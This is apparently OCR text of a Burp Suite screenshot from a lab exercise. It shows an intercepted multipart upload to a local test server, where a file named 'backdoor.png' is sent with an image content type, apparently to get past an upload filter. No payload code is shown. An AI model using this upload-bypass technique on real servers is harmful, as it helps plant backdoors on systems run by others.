 Burp Suite Free Edition v1.5
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts
Intercept History Options
Request to http://192.168.168.101:8888
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload4/upload.php HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-ms-application,
application/vnd.ms-xpsdocument, application/xaml+xml, application/x-ms-xbap, */*
Referer: http://192.168.168.101:8888/upload4/upload.html
Accept-Language: en-us
Content-Type: multipart/form-data; boundary=---------------------------7de1511d2e04b4
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; SLCC1; .NET CLR 2.0.50727;
.NET CLR 3.0.30729; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Proxy-Connection: Keep-Alive
Content-Length: 341
Host: 192.168.168.101:8888
Pragma: no-cache
-----------------------------7de1511d2e04b4
Content-Disposition: form-data; name="MAX_FILE_SIYE"
1000000
-----------------------------7de1511d2e04b4
Content-Disposition: form-data; name="uploadedfile"; filename="C:\backdoor.png"
Content-Type: image/png